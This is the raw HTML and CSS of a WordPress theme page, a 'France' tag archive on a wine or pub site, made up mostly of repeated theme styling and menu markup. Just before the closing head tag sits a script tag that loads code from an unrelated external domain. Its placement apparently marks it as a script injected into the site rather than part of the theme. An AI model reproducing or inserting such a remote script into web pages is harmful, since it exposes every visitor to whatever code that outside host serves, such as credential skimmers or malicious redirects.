        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ihavewine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ihavewine.com/tag/france",
                    "name": "France"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dc8f01;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc8f01;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc8f01;
                }
                .tdm-btn-style1 {
					background-color: #dc8f01;
				}
				.tdm-btn-style2:before {
				    border-color: #dc8f01;
				}
				.tdm-btn-style2 {
				    color: #dc8f01;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc8f01;
                    -moz-box-shadow: 0 2px 16px #dc8f01;
                    box-shadow: 0 2px 16px #dc8f01;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc8f01;
                    -moz-box-shadow: 0 4px 26px #dc8f01;
                    box-shadow: 0 4px 26px #dc8f01;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-france tag-107 wp-theme-Newspaper td-standard-pack global-block-template-1 td-royal-pub  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.ihavewine.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ihavewine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
